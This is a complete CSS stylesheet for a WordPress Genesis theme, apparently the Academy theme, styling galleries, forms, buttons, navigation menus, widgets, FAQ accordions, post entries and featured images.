.gallery {
	overflow: hidden;
}

.gallery-item {
	float: left;
	margin: 0 0 28px;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery img {
	border: 1px solid #eee;
	height: auto;
	padding: 4px;
}

.gallery img:focus,
.gallery img:hover {
	border: 1px solid #999;
}

/* Forms
--------------------------------------------- */

input {
	border-radius: 100px;
}

textarea {
	border-radius: 10px;
}

input,
select,
textarea {
	background-color: #fff;
	border: 2px solid #ddd;
	color: #333;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	padding: 16px 32px 14px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 2px solid #e22c2f;
	outline: none;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
	outline: 1px solid #ccc;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #333;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #333;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	background-color: #e22c2f;
	border: 0;
	border-radius: 100px;
	box-shadow: 0 7px 16px 0 rgba(0,0,0,0.20);
	color: #fff;
	cursor: pointer;
	font-size: 15px;
	font-size: 1.5rem;
	font-weight: 700;
	letter-spacing: 2px;
	line-height: 1;
	padding: 22px 36px 20px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	white-space: normal;
	width: auto;
}

a.button:focus,
a.button:hover,
button:focus,
button:hover,
input:focus[type="button"],
input:hover[type="button"],
input:focus[type="reset"],
input:hover[type="reset"],
input:focus[type="submit"],
input:hover[type="submit"] {
	background-color: #e22c2f;
	box-shadow: none;
	color: #fff;
	outline-offset: 3px;
	-moz-outline-radius: 100px;
}

.entry-content .button:focus,
.entry-content .button:hover {
	color: #fff;
}

.button {
	display: inline-block;
}

button.secondary,
input[type="button"].secondary,
input[type="reset"].secondary,
input[type="submit"].secondary,
.button.secondary,
.menu > .highlight > a {
	background-color: #fff;
	border: 2px solid #e22c2f;
	border-radius: 100px;
	box-shadow: none;
	color: #222;
	-moz-outline-radius: 100px;
}

button.secondary:focus,
button.secondary:hover,
input[type="button"].secondary:focus,
input[type="button"].secondary:hover,
input[type="reset"].secondary:focus,
input[type="reset"].secondary:hover,
input[type="submit"].secondary:focus,
input[type="submit"].secondary:hover,
.button.secondary:focus,
.button.secondary:hover {
	background-color: #fff;
	box-shadow: none;
	color: #e22c2f;
}

button.text,
input[type="button"].text,
input[type="reset"].text,
input[type="submit"].text,
.button.text,
.comment-reply-link,
a.more-link.button.text {
	background-color: transparent;
	box-shadow: none;
	border-bottom: 2px solid #e22c2f;
	border-left: 0;
	border-right: 0;
	border-top: 0;
	border-radius: 0;
	color: #222;
	font-size: 15px;
	font-size: 1.5rem;
	font-weight: 700;
	letter-spacing: 2px;
	padding: 16px 0 6px 0;
	text-decoration: none;
	text-transform: uppercase;
}

button.text:focus,
button.text:hover,
input[type="button"].text:focus,
input[type="button"].text:hover,
input[type="reset"].text:focus,
input[type="reset"].text:hover,
input[type="submit"].text:focus,
input[type="submit"].text:hover,
.button.text:focus,
.button.text:hover,
a.more-link.button.text:focus,
a.more-link.button.text:hover,
.comment-reply-link:focus,
.comment-reply-link:hover {
	background-color: transparent;
	box-shadow: none;
	border-bottom: 2px solid #e22c2f;
	border-radius: 0;
	color: #e22c2f;
	padding: 16px 0 6px 0;
	-moz-outline-radius: 0;
}

a.button.small.text,
button.small.text,
input[type="button"].small.text,
input[type="reset"].small.text,
input[type="submit"].small.text {
	padding: 16px 0 6px 0;
}

a.button.large.text,
button.large.text,
input[type="button"].large.text,
input[type="reset"].large.text,
input[type="submit"].large.text {
	padding: 20px 0 6px 0;
}

a.button.small,
button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small {
	font-size: 14px;
	font-size: 1.4rem;
	padding: 13px 24px 9px;
}

a.button.large,
button.large,
input[type="button"].large,
input[type="reset"].large,
input[type="submit"].large {
	font-size: 20px;
	font-size: 2rem;
	padding: 24px;
}

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover {
	background-color: #eee;
	border-width: 0;
	box-shadow: 0 7px 16px 0 rgba(0,0,0,0.20);
	color: #666;
	cursor: not-allowed;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
	word-break: break-all;
}

tbody {
	border-bottom: 1px solid #eee;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #eee;
	padding: 6px;
}

th {
	font-weight: 400;
	padding: 0 6px;
}

td:first-child,
th:first-child {
	padding-left: 0;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-shortcut,
.screen-reader-text,
.screen-reader-text span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.genesis-nav-menu .search input[type="submit"]:focus,
.screen-reader-shortcut:focus,
.screen-reader-text:focus,
.widget_search input[type="submit"]:focus {
	background: #fff;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
	clip: auto !important;
	color: #333;
	display: block;
	font-size: 1em;
	font-weight: bold;
	height: auto;
	padding: 15px 23px 14px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.more-link {
	position: relative;
}

/* WordPress Video Player
--------------------------------------------- */

.mejs-poster {
	background-size: cover !important; /* Hides the media controls till clicked and makes poster image full width */
	z-index: 10 !important;
}

.mejs-overlay-play {
	z-index: 11 !important;
}

/* Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

/*.site-inner,*/
.wrap {
	margin: 0 auto;
	max-width: 1200px;
}

.site-inner {
	clear: both;
	word-wrap: break-word;
}

.landing-page .wrap {
	max-width: 800px;
}

/* Angled Background
--------------------------------------------- */

.site-inner {
	background-color: transparent;
	position: relative;
	width: 100%;
}

.site-inner::before {
	content: "";
	background-color: #f5f5f5;
	height: 50%;
	position: absolute;
	-webkit-transform: skewY(-5deg);
	-ms-transform:     skewY(-5deg);
	transform:         skewY(-5deg);
	top: 120px;
	width: 100%;
	z-index: -1;
}

.site-inner::after {
	bottom: 100px;
	background-color: #f5f5f5;
	content: "";
	height: 50%;
	position: absolute;
	-webkit-transform: skewY(-5deg);
	-ms-transform:     skewY(-5deg);
	transform:         skewY(-5deg);
	width: 100%;
	z-index: -1;
}

.landing-page .site-inner::after {
	bottom: -100px;
	background-color: #f5f5f5;
	content: "";
	height: 50%;
	position: absolute;
	-webkit-transform: skewY(-5deg);
	-ms-transform:     skewY(-5deg);
	transform:         skewY(-5deg);
	width: 100%;
	z-index: -1;
}


/* Column Widths and Positions
--------------------------------------------- */

/* Content */

.content {
	float: right;
	width: 880px;
}

.content-sidebar .content {
	float: left;
	max-width: 700px;
}

.sidebar-content .content {
	max-width: 700px;
}

.full-width-content .content {
	float: none;
	margin: 0 auto;
	max-width: 880px;
}

.academy-grid .content,
.half-width-entries .content {
	max-width: none;
	width: 100%;
}

.single-post.full-width-content .content {
	float: none;
	margin: 0 auto;
	max-width: 880px;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 360px;
}

.sidebar-content .sidebar-primary {
	float: left;
}

/* Column Classes
--------------------------------------------- */
/* Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/* Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
	background-color: #fff;
	border-radius: 10px;
	float: left;
}

.author-box .avatar {
	box-shadow: 0 19px 48px 0 rgba(0,0,0,0.12);
	margin-right: 80px;
	position: relative;
	z-index: 3;
}

.alignleft .avatar {
	margin-right: 24px;
}

.author-box {
	position: relative;
}

.gravatar-wrap {
	min-height: 155px;
	float: left;
	display: block;
	min-width: 235px;
}

.gravatar-wrap::before {
	border: 4px solid #e22c2f;
	border-radius: 10px;
	content: "";
	height: 155px;
	left: 10px;
	position: absolute;
	top: -10px;
	width: 155px;
	z-index: 1;
}

.alignright .avatar {
	margin-left: 24px;
}

.comment .avatar {
	box-shadow: 0 10px 28px 0 rgba(0,0,0,0.12);
	margin: 0 16px 24px -80px;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	color: #666666;
	font-size: 16px;
	font-size: 1.6rem;
	margin: 0 auto 20px auto;
	max-width: 1200px;
	padding: 10px 0;
	text-align: center;
}

.single-post .breadcrumb {
	margin-bottom: 40px;
}

.error404.sidebar-content .breadcrumb,
.error404.content-sidebar .breadcrumb,
.search-results.sidebar-content .breadcrumb,
.search-results.content-sidebar .breadcrumb,
.single-post.content-sidebar .breadcrumb,
.single-post.sidebar-content .breadcrumb  {
	margin: 0 auto 20px auto;
	text-align: left;
}

.after-entry,
.author-box {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 40px;
}

.full-width-content .after-entry {
	margin-left: auto;
	margin-right: auto;
	max-width: 720px;
}

.archive-description {
	margin-bottom: 100px;
}

.author-box {
	margin: 60px 0;
}

.full-width-content .author-box {
	margin: 60px auto;
	max-width: 720px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

.archive-description {
	text-align: center;
}

/* Search Form
--------------------------------------------- */

.entry-content .search-form,
.site-header .search-form {
	margin-bottom: 40px;
	width: 50%;
}

.post-password-form input[type="submit"],
.search-form input[type="submit"] {
	margin-top: 10px;
}

.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* Titles
--------------------------------------------- */

.archive-title,
.entry-title,
.page-title {
	font-size: 54px;
	font-size: 5.4rem;
	letter-spacing: -1.5px;
	margin-bottom: 100px;
	text-align: center;
}

.author-box-title {
	color: #222;
	font-size: 24px;
	font-size: 2.4rem;
	font-style: normal;
	font-weight: 700;
	padding-top: 10px;
}

.full-width-content h1.entry-title {
	margin-bottom: 160px;
	text-align: center;
}

.error404.sidebar-content .entry-title,
.error404.content-sidebar .entry-title,
.search-results.sidebar-content .archive-title,
.search-results.content-sidebar .archive-title {
	text-align: left;
}

.single-post h1.entry-title {
	margin-bottom: 20px;
}

.blog .entry h2.entry-title,
.content-sidebar .entry h2.entry-title,
.sidebar-content .entry h2.entry-title {
	font-size: 32px;
	font-size: 3.2rem;
	letter-spacing: -0.5px;
	margin: 40px 0 20px;
	text-align: left;
}

.single-post.content-sidebar .content .entry-title,
.single-post.sidebar-content .content .entry-title {
	font-size: 48px;
	font-size: 4.8rem;
	line-height: 1.2;
	letter-spacing: -1px;
	text-align: left;
}

.academy-grid .entry .entry-title {
	font-size: 26px;
	font-size: 2.6rem;
	letter-spacing: -0.5px;
	margin: 40px 0 20px;
}

.half-width-entries .content .entry .entry-title {
	font-size: 32px;
	font-size: 3.2rem;
	letter-spacing: -0.5px;
	margin: 40px 0;
	text-align: center;
}

.archive-description .entry-title {
	margin-bottom: 0;
}

.entry-title a,
.sidebar .widget-title a {
	color: #333;
	text-decoration: none;
}

.entry-title a:focus,
.entry-title a:hover {
	color: #e22c2f;
}

.widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	letter-spacing: normal;
	margin-bottom: 20px;
}

/* WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.gallery-caption,
.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	margin: 0;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 28px;
}


/* Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	margin-bottom: 40px;
	word-wrap: break-word;
}

.widget p:last-child,
.widget ul > li:last-of-type,
.widget-area .widget:last-of-type {
	margin-bottom: 0;
}

.widget ul > li {
	margin-bottom: 5px;
	padding-bottom: 5px;
}

.widget ul > li:last-of-type {
	padding-bottom: 0;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Flexible Widgets
--------------------------------------------- */

.flexible-widgets .wrap {
	max-width: 1280px;
	padding-bottom: 80px;
	padding-top: 80px;
}

.flexible-widgets .widget {
	float: left;
	margin-bottom: 40px;
	padding-left: 40px;
	padding-right: 40px;
}

.flexible-widgets .widget:last-of-type {
	margin-bottom: 0;
}

.flexible-widgets.widget-full .widget,
.flexible-widgets.widget-halves.uneven .widget:last-of-type {
	width: 100%;
}

.flexible-widgets.widget-halves .widget {
	width: 50%;
}

.flexible-widgets.widget-thirds .widget {
	width: 33.33%;
}

.flexible-widgets.widget-halves .widget:nth-child(odd),
.flexible-widgets.widget-thirds .widget:nth-child(3n+1) {
	clear: left;
}

/* Featured Content
--------------------------------------------- */

.widget.featured-content {
	text-align: left;
}

.featured-content .entry,
.half-width-entries.full-width-content  .content .featured-content .entry {
	background: none;
	box-shadow: none;
	padding: 0;
	transform: none;
	width: 100%;
}

.featured-content .entry-title,
.full-width-content .content .featured-content .entry .entry-title,
.full-width-content .content .featured-content .entry .entry-meta,
.featured-content .entry-meta {
	padding: 0;
	text-align: left;
}

.full-width-content .content .featured-content .post.entry .entry-content,
.full-width-content .content .featured-content .page.entry .entry-content,
.featured-content .entry-content {
	padding: 0 0 40px 0;
	text-align: left;
}

.featured-content .entry:last-of-type {
	margin-bottom: 0;
}

.featured-content .entry-title {
	font-size: 24px;
	font-size: 2.4rem;
	font-style: normal;
	margin-bottom: 20px;
}

.sidebar .featured-content .entry-title {
	font-size: 20px;
	font-size: 2rem;
	padding: 0;
}

.featured-content img {
	border-radius: 10px;
	box-shadow: 0 10px 30px 0 rgba(0,0,0,0.12);
}

.sidebar .featured-content .entry-title a,
.sidebar .featured-content .entry-title a:hover {
	border-bottom: 0;
}

.more-posts-title {
	font-size: 24px;
	font-size: 2.4rem;
}


/* Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.sidebar .widget.enews-widget {
	background-color: #fff;
	border-radius: 10px;
	box-shadow: 0 35px 70px 0 rgba(0,0,0,0.12);
	margin-bottom: 50px;
	padding: 40px;
	text-align: center;
}

.sidebar .widget.enews-widget .widget-title {
	font-size: 24px;
	font-size: 2.4rem;
}

.enews-widget input {
	border-radius: 100px;
	color: #666;
	font-size: 16px;
	font-size: 1.6rem;
	letter-spacing: 2px;
	margin-bottom: 16px;
	text-align: center;
	text-transform: uppercase;
}

.enews-widget input[type="submit"] {
	color: #fff;
	margin: 0;
	width: 100%;
}

.enews form + p {
	margin-top: 24px;
}

/* Jetpack
--------------------------------------------- */

#wpstats {
	display: none;
}

/* Genesis Simple FAQ's
--------------------------------------------- */
.gs-faq button {
	background-color: #fff;
	border-radius: 10px;
	box-shadow: 0 35px 70px 0 rgba(0,0,0,0.12);
	color: #222;
	font-family: 'Merriweather', serif;
	font-size: 20px;
	font-size: 2rem;
	line-height: 1.3;
	letter-spacing: normal;
	padding: 32px 60px 30px 40px;
	position: relative;
	text-transform: none;
}

.gs-faq button:focus {
	outline-width: 0;
	transition: color 0.2s ease-in-out;
}

.gs-faq button:focus,
.gs-faq button:hover {
	background-color: #fff;
	color: #e22c2f;
}

.gs-faq button.gs-faq--expanded:focus {
	background-color: #fff;
	color: #e22c2f;
}

.gs-faq button:active,
.gs-faq button.gs-faq--expanded {
	background-color: #fff;
	border-radius: 10px 10px 0 0;
	box-shadow: 0 35px 70px 0 rgba(0,0,0,0.12);
	color: #222;
}

.gs-faq button::after {
	color: #999;
	content: "\e9cf";
	display: block;
	font-family: sp-icons;
	font-size: 24px;
	font-size: 2.4rem;
	position: absolute;
	right: 28px;
	top: 32px;
	transition: all 0.2s;
}

.gs-faq button:focus::after,
.gs-faq button:hover::after {
	-webkit-transform: translateX(5px);
	-ms-transform:     translateX(5px);
	transform:         translateX(5px);
}

.gs-faq button.gs-faq--expanded::after {
	content: "\e9cd";
}

.gs-faq__answer {
	background-color: #fff;
	box-shadow: 0 35px 70px 0 rgba(0,0,0,0.12);
	border-radius: 0 0 10px 10px;
	padding: 10px 40px 40px !important; /* Overwrite plugin styling */
	position: relative;
}

/* Skip Links
---------------------------------------------------------------------------------------------------- */

.genesis-skip-link {
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/* Display outline on focus */
:focus {
	color: #333;
	outline: #ccc solid 1px;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
	z-index: 9;
}

.site-header > .wrap {
	max-width: none;
	padding: 40px 50px 100px;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	margin-top: 5px;
	padding: 10px 0;
	width: 300px;
}

.landing-page .title-area {
	float: none;
	text-align: center;
	width: 100%;
}

.header-image .title-area {
	margin: 0 auto;
	max-width: 300px;
	padding: 0;
}

.site-title {
	font-family: 'PT Sans', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	letter-spacing: 5px;
	line-height: 1.2;
	text-transform: uppercase;
}

.site-title a {
	border-bottom: 3px solid #e22c2f;
	color: #333;
	display: inline-block;
	padding: 0 0 8px 5px;
	text-decoration: none;
}

.site-title a:focus,
.site-title a:hover {
	border-bottom: 3px solid #e22c2f;
	color: #e22c2f;
	text-decoration: none;
}

.header-image .site-title > a {
	background-size: contain !important;
	border-bottom: none;
	float: left;
	min-height: 80px;
	width: 100%;
}

.site-description {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.5;
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.site-description,
.site-title {
	margin-bottom: 0;
}

.header-image .site-title {
	display: block;
	text-indent: -9999px;
}


/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 700;
	letter-spacing: 2px;
	line-height: 1;
	text-transform: uppercase;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	margin-bottom: 0;
	padding-bottom: 0;
	text-align: left;
}

.genesis-nav-menu a {
	color: #333;
	outline-offset: -1px;
	text-decoration: none;
	display: block;
	padding: 20px 18px;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #e22c2f;
}

.genesis-nav-menu .sub-menu {
	background-color: #fff;
	border-radius: 10px;
	border: 1px solid #eee;
	box-shadow: 0 7px 32px 0 rgba(0,0,0,0.12);
	left: -9999px;
	opacity: 0;
	position: absolute;
	transition: opacity 0.4s ease-in-out;
	width: 200px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	border-bottom: 1px solid #eee;
	font-size: 12px;
	font-size: 1.2rem;
	letter-spacing: 1px;
	padding: 15px 18px;
	position: relative;
	width: 200px;
	word-wrap: break-word;
}

.genesis-nav-menu .sub-menu li:last-child > a {
	border-bottom: #eee;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -44px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	float: right;
}

.menu > .highlight > a {
	color: #222;
	padding: 14px 18px 10px;
	outline-offset: 2px;
}

.menu > .highlight > a:focus,
.menu > .highlight > a:hover {
	color: #e22c2f;
}

/* Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

.menu-toggle,
.sub-menu-toggle {
	display: none;
	visibility: hidden;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .nav-primary {
	float: right;
	max-width: 940px;
}

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

/* Footer Navigation
--------------------------------------------- */

.site-footer .genesis-nav-menu a {
	padding: 4px 18px 0 18px;
}

.site-footer .genesis-nav-menu  > .highlight > a {
	margin: 10px 0;
	padding: 14px 18px 10px;
}


/* Content Area
---------------------------------------------------------------------------------------------------- */

/* Entries
--------------------------------------------- */

.entry {
	margin-bottom: 40px;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 28px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #333;
	color: #eee;
}

.content .entry {
	background-color: rgba(255,255,255,0);
	border-radius: 10px;
	padding-bottom: 40px;
	transition: all 0.4s;
}

.error404 .content .entry.focused,
.error404 .content .entry:hover,
.page .content .entry.focused,
.page .content .entry:hover,
.single .content .entry.focused,
.single .content .entry:hover {
	border-radius: 0;
	box-shadow: none;
	background-color: rgba(255,255,255,0);
	-webkit-transform: none;
	-moz-transform: none;
	transform: none;
}

.content .entry.focused,
.content .entry:hover,
.page-template-page_blog .content .entry.focused,
.page-template-page_blog .content .entry:hover {
	background-color: rgba(255,255,255,1);
	border-radius: 10px;
	box-shadow: 0 35px 70px 0 rgba(0,0,0,0.12);
	-webkit-transform: translateY(-5px);
	-moz-transform: translateY(-5px);
	transform: translateY(-5px);
}

.content .entry .entry-title,
.content .entry .entry-meta,
.content .entry .entry-content {
	padding: 0 60px;
}

.academy-grid .content .post.entry .entry-title,
.academy-grid .content .post.entry .entry-meta,
.academy-grid .content .post.entry .entry-content {
	padding: 0 30px;
	text-align: center;
}

.academy-grid .content .post.entry .entry-content {
	font-size: 18px;
	font-size: 1.8rem;
}

.half-width-entries .content .entry-title,
.half-width-entries .content .entry-meta,
.half-width-entries .content .entry-content {
	padding: 0 80px;
	text-align: center;
}

.half-width-entries.full-width-content .content .entry {
	width: 48%;
}

.half-width-entries.full-width-content .content .entry:nth-of-type(odd) {
	clear: both;
	float: left;
}

.half-width-entries.full-width-content .content .entry:nth-of-type(even) {
	float: right;
}

.single.full-width-content .content .entry .entry-content {
	padding: 0 80px;
	text-align: left;
}

.single .content .entry h2.entry-title,
.single .content .entry .entry-title,
.single .content .entry .entry-meta,
.single .content .entry .entry-content {
	padding: 0;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-family: 'Merriweather', serif;
	font-size: 12px;
	font-size: 1.2rem;
	margin-bottom: 0;
}

p.entry-meta .entry-time {
	font-family: 'PT Sans', sans-serif;
	font-style: normal;
	font-weight: 700;
	letter-spacing: 1.2px;
	margin-left: 5px;
	text-transform: uppercase;
}

.full-width-content.single .content .entry-header {
	text-align: center;
}

.entry-header .entry-meta {
	margin-bottom: 40px;
}

.full-width-content.single-post .entry-meta {
	margin-bottom: 80px;
	text-align: center;
}

.entry-footer .entry-meta .entry-categories a,
.entry-footer .entry-meta .entry-tags a,
.entry-footer .entry-meta .entry-terms a {
	border-bottom: 1px solid #e22c2f;
	color: #333;
	font-family: 'PT Sans', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.2;
	text-decoration: none;
}

.entry-footer .entry-meta .entry-categories a:focus,
.entry-footer .entry-meta .entry-categories a:hover,
.entry-footer .entry-meta .entry-tags a:focus,
.entry-footer .entry-meta .entry-tags a:hover,
.entry-footer .entry-meta .entry-terms a:focus,
.entry-footer .entry-meta .entry-terms a:hover {
	color: #e22c2f;
}

.entry-categories,
.entry-tags,
.entry-terms {
	display: block;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

/* Entry Messages
--------------------------------------------- */

.message {
	background-color: #111;
	padding: 25px 30px;
}

.message,
.message a {
	color: #fff;
}

.message.blue {
	background-color: #0059b3;
}

.message.green {
	background-color: #008758;
}

.message.orange {
	background-color: #cc4b00;
}

.message.red {
	background-color: #e02f36;
}

/* Entry Icons
--------------------------------------------- */

.sp-icon-black::before {
	color: #000;
}

.sp-icon-blue::before {
	color: #0059b3;
}

.sp-icon-gray::before {
	color: #ccc;
}

.sp-icon-green::before {
	color: #008758;
}

.sp-icon-orange::before {
	color: #cc4b00;
}

.sp-icon-red::before {
	color: #e02f36;
}

.sp-icon-white::before {
	color: #fff;
}

.sp-icon-xlarge::before {
	font-size: 90px;
	font-size: 9rem;
}

.sp-icon-large::before {
	font-size: 70px;
	font-size: 7rem;
}

.sp-icon-medium::before {
	font-size: 60px;
	font-size: 6rem;
}

.sp-icon-small::before {
	font-size: 40px;
	font-size: 4rem;
}

/* Grid Entries
--------------------------------------------- */

.flexible-widgets.widget-odd .featuredpost:last-of-type .entry,
.academy-grid.archive:not(.woocommerce-page) .content .entry {
	float: left;
	margin: 0 1.666666% 30px;
	width: 30%;
}

.flexible-widgets.widget-odd .featuredpost:last-of-type .entry {
	padding-bottom: 35px;
}

.flexible-widgets.widget-odd .featuredpost:last-of-type .entry:nth-of-type(3n+1),
.academy-grid.archive:not(.woocommerce-page) .content .entry:nth-of-type(3n+1) {
	clear: left;
}

.featuredpost .entry-header,
.academy-grid.archive:not(.woocommerce-page) .entry-header {
	margin-bottom: 24px;
}

.featuredpost .entry-content p,
.academy-grid.archive:not(.woocommerce-page) .entry-content p {
	margin-bottom: 12px;
}

.flexible-widgets.widget-odd .featuredpost:last-of-type .widget-title,
.flexible-widgets.widget-odd .featuredpost:last-of-type .more-posts {
	padding-left: 35px;
	padding-right: 35px;
}

/* Featured Images
--------------------------------------------- */

.post-image {
	border-radius: 10px;
	box-shadow: 0 19px 70px 0 rgba(0,0,0,0.12);
	transition: all 0.2s;
}

.content .academy-entry-image-aligncenter .entry-header,
.content .academy-entry-image-alignleft .entry-header,
.content .academy-entry-image-alignright .entry-header {
	padding: 0 60px;
}

.content .academy-entry-image-aligncenter .entry-header .entry-meta,
.content .academy-entry-image-alignleft .entry-header  .entry-meta,
.content .academy-entry-image-alignright .entry-header  .entry-meta {
	padding: 0;
}

.content .academy-entry-image-aligncenter .entry-header {
	padding-top: 40px;
}

.content .academy-entry-image-aligncenter .entry-title,
.content .academy-entry-image-alignleft .entry-title,
.content .academy-entry-image-alignright .entry-title {
	padding: 0;
}

.content .entry.focused .post-image,
.content .entry:hover .post-image {
	box-shadow: none;
}

.content .entry:hover .single-featured-image .post-image,
.content .entry.focused .single-featured-image .post-image {
	box-shadow: 0 19px 70px 0 rgba(0,0,0,0.12);
}

.single-featured-image img {
	background-color: #fff;
}

.single-featured-image {
	border-radius: 10px;
	display: inline-block;
	margin-bottom: 50px;
	padding-top: 20px;
	position: relative;
}

